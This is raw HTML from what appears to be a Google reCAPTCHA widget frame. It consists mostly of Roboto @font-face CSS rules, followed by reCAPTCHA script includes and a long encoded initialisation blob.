  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="B7R9yFeF8fJ8EDpehUTL8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="B7R9yFeF8fJ8EDpehUTL8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B7R9yFeF8fJ8EDpehUTL8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrgsw6tzw5fDk8KSUTTCnMODOcONwqVTRcKiRBs4w49ww5jCh8KYOxJowpcRw4XClH5aw6BYOy1DLMKsLBfClsOsworDtGzCiA8kVEMGIcKWQsOCwqXDqwZIdFPCjsOPDcOhUUB1BTZjw6/CnXA3D3ogw7rDt8OMw6NFwrjDsV4kWwkqw6PDpSUTwr/DqMOAw5oGw7EgFm7CtsOGRsOYw7ssLMKGw5lYVy/DusOZRMOjWcOjdz3Cg2PCpwTDsWvChsKkGsKyEMO1EFHDgwTDuATDs8OqwovCoMKsw74AWcOrw4pZODrDvknCllrCnEjDpTEkbVXDgsO2w5HDrcKewp/[base64]/D8K9w6PDoMKoMMOGw6kkw7ISwrDDtxxxWBHDuWHCvDxVHMO1d8KTX8OtMcKuIMKCwp80w4jDmDjCjsOeTMOhwqLCvUrCtcO+w5wpRlYAw6ILwp7ClwjChA/[base64]/[base64]/CoTc1wr/[base64]/CnyUSwqnDtwUnFcKlEhVrfcObW2Ndwqo2w5cVMR7Dl0HDm8OGw6VnwqjDusOZwo51wrJow5BbwqvCrsOFbsO7KAxHETvCuMKKwr8zwqbDnMKcwowjXgIUQkg4w7ZwWMOBw5UxX8KcLgdBwp/CkMOIwovDowtdwqkXw5jCqQrDr3lLFsK9w7TDtsKiwrV9Gh/Dq2zDvMKKwoNgwopgw7BJwqs6wpMhVgTCvxV1fTdMHsKNTHHDisOWelDCoXRIPnxIwp0jworDonI3wqIvQmDCk3Ayw7PDoXU1w7DDn2fCnCFdGcK0w5PDrEBswqPDrHoew6d/[base64]/[base64]/Dn8KLwrDDlAwwBMKBHn3CpkQ1wo1AwpvCnMK8GyNKFsKtJMOqfR/DjyPDg8OdAUBeTnMQw5vDtWzDgFzCrD7Dh8ORFcKLMMKrwqLCisO3FAxIwp3CvcOAPxtAw53DjsOWwq/DvcONX8KbRgdzw58jw7QgwpvDo8KMwqcPGivCo8OIwrolQ3IZw4I+K8KIOxHCgH0CYkZ4wrJzU8KWa8Kpw4Qww5pnMMKCfwRJwrJBwqjDsMKOQ3ddw6/[base64]/[base64]/DqsOMWhbDrC7CksKbfMOEaUd/[base64]/[base64]/CnRJXw6AKw4hxZEzCjcKCWcOlw6YoeMOjW0zCqsOPwpHCjQ0/wrNccMKswp5IRcKbby55w6M1wpzCk8OAw4dhwpopw6oOeHLChcKVwpPChMO8woE6FsO/w7nDlmoCwpTDpcK0wpHDm1BLCMKMwpI/DTxWVsOTw4HDjMKAwpNtUWhYw7AfwpvCjTzCkj9PfMOuw43DpQvCksKTXsO1fMOAw5FNwrBSID4aw5jCm3jCsMOYFMO+w4NFw7dZPMOnwqRzwprDlTlSKT06RHNmw5J+fMKDw79rw7fDgsOJw6sMw7/[base64]/wpVtN8KZP8O3GCIXDAJ8wpzCgVp6wq/CmWjCqS/DmcKSV2vCqkxDO8Opw4Vvw5wsX8OlDWEeVMKxQ8Kuw6d3w7kpIRZlJMOkw7nCo8K3IsKFGh7CpcKxC8KIwojDtMObwokRwpjDoMONwqVQLjUkwq/DtsO8QFTDn8OgQMOxwpEiQsKvdWFURxjDqcK1WcKkwqHChMOySi3CkgHDty3CthpQEMOTBcOrwo/DmsOTwo0QwrwSZmhIDsOowqsEL8OZXSDCv8KOVRHCij8vB21CEUzDocO+woo6A3vCvMKkRm7DgSzCtcKIw7hbIsOWwrPCncOTYcO9HVbDhcKhwo45woHCvMK7w6/DuE/CslANw4crwo0xwo/DmMOCwofDmcKaUcKhF8Kow4ZNwrrDr8KzwrNTw6bCqSpOJ8K5KMOEcXLChsK4CmfCpcOqw40aw514w4guPMO0b8KOw48/w7nConvDnMKHwpXCqMObSC8Gw5xTVMOaMMOLfMKDU8Ojay/Ck0ACwpnDucKawqrCgk07UMKhaxs9QMOPw4hFwrBAKF7DrQJyw6RVw7HDicKYw5VVHsKSw7vCisO1IW7CvsKkw4YZw4NPw7IFP8Kkw6hyw5xxOTvDjjjCjsK9wqcNw4Eyw4PCrsKtA8KgUUDDnsO9GcKxAWXCk8KqIDDDuUh0eQbDpCvDtktEY8OhF8Kmwo/[base64]/[base64]/DmMOpJcOWJzfDr1nDjmAww7XCqhdxB8KiwrFafgrDi8O4wr3Dm8KTw6DChsO0D8OAM8K/U8K4XMOgwqtWQMKodBQgwr3DmlLDmMOLXcKRw5w7fMOnb8OGw6kew50MwoTDm8KsWj3DhwnCkQI4wofClVLCgMOea8OAwr4gb8K3NCdqw5AOVMOID3o2G0JZwpHCnsKlw6vDs2Mic8KDwqhVH2vDsBpPe8OAfsKNwopAwrsew6RCwqDDvMOLC8OrScKCwo/Do3fDhXs5wp/Cm8KpD8OKFsO6VcOudsOKMMK+ecOUOXJhVcO+Yi92ERkbw794E8O1w67CoMOuwr7CnkjDgDLCq8KwE8KgfihxwqM0SDRoMcOVw44tTcK/w5zCicOTbVF6dMONwr/Cm0srw5rDgAfCow96w6JzDXszw4fDhXRCcDzCoDNyw47CkirCliQCw7J3DMOIw4nDuEPDoMKQw5VWw6zCq0ZCwoVIXsO/X8KzQMOBemjDlUF+VU0kMcO1DCQWw6XCm13DtMKFw4XCk8K3VB8ww4Vcwrx8YCBWw7bChArDscO0dl3CiRXCrx/ChcKRO1slCFBEw5DCh8O9McOmwpfCnMOZcsO2JsOhGEHDtcKTY2vCl8KeZlp3w4VEEwRvwp1jwqI8esO/wpkYw6LClMO0wrxhCWjCqldeLnPDvVDDpsKiw6TDpsOhH8OKwp/[base64]/CgcK9JjvDgTolXUEMD0Mmw41kw5wHw4pTwo4gWSXCkibDgsKhwqtDwr5Pw5HCvxlDwpPDsX7DnsKywpnDo1zDp0LDtcOIAxAaJcKWw5ckwobCu8Knw4xuwpZFwpZzZMOCw6jDrsKGUyfCvsOtwrtow4/CiBNbw7/[base64]/CgFEVecOuw7/[base64]/DrcOYKsOea37Dq8OaYkbDnUzDlMOAw7kfLsODwpjDolnCisK1YAdTSMKPbsO0wo7DmMKrwqEewq/DumAqwpzDksKVw6xoPsOkdcKPQHrClMOxDMKXw6UmZkM7a8KJw5oCwpImHsKACMKXw67CkSHDvsKoE8OUQ1/DgcOqb8KVDMOgw6ANwrTCksKBcS4KV8KYdwELw6Faw6psBA0bacKhVQE1BcK+JSvCp1LCicKYwqlhwqjDmsKtw6XCuMKEcEsrwo1mZ8KuAD/DgMKewrhrdVtnwonCmxnDhQAxAsOZwph6wqVVYMKhUcO/wpvDvHQ5aHsOU2nDvF3ChnTCg8OhwpjDmMKYOcOpBV9kwo7DhTgGH8K7w47CplAkDWfCmRQjwqdaVcKuCAvCgsOvScOuMBhMbgweGcOnEwXCv8Odw4UHC14WwpDDvU5uw7zDhMOxS38+MxgUw6tVwq/[base64]/[base64]/DisKyXsKcw7HCrcKEYRbDpMKOeRHDlsKwezlkLMKTbsOhwo/DkADDocK2w6/Dl8OgwrXDnWlxKRc4wrw8ey/CjMKbw4g2w4Idw54fw7HDj8KVM2UNw4hvw5DCgWXDmMO5dMOlJMOCwozDvcKyc2YzwrIBZ09+CcKRw77DpBHDi8KbwqU8fcK2Djsbw7PDvnrCuyDDtW/Cp8OMw4BfdMOlwqPCrMKrQ8KVwq9cw6nCtU3CosOmcsOowp4qwpoYcEYQwq/CksOkTkJvwqVlwo/CiVJfw7gOCyd0w5IMw4bDqcOyNF1iAQPCr8KZw6NsX8KnwoXDvMO6HMKmS8OQFsKQAC/Cm8KTwrXDl8OhCxUVS3fCsG9qwq/DvBPDt8OfF8OUA8OPe2t0CMKTwoHDhMKmw69+asO4JcKEXMK8DcOOwrpAwpNXw6jDl3IjwrrDokZ9wr3ChDlIw7nDrGtvVEJzf8K9w7wdAcOXBsOoacO7AMO/[base64]/CpF3DmMOCOgYtd8KdFTxEew4/[base64]/Ct8KawrnDlsOFTBFDaTbCllLCnMORwovCsycuw4TCtsOsCV/CqsK1dcKrIMOfwofCiifCtjpLUlrCkG0Uwq3ClA5xW8K3BsKGR3jDl0rChmYVF8OYH8Ogw43Cu2crwoTCgMK7